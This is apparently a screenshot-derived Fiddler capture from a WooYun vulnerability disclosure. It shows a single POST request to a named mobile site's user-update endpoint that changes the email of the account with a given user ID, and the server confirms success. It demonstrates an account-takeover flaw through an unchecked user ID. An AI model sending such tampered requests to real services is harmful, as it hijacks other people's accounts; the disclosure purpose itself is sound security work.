 Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://wap.tianshijie.com.cn/appuser/update HTTP/1.1
Content-Length: 44
Content-Type: application/x-www-form-urlencoded
Host: wap.tianshijie.com.cn
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
uid=20509&filed=email&value=123123%40123.com
{"type":"success","content":"","errcode":null,"data":null,"data1":"965437","data2":"133****3333"}
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON
data=20509
info=修改成功
status=0
www.wooyun.org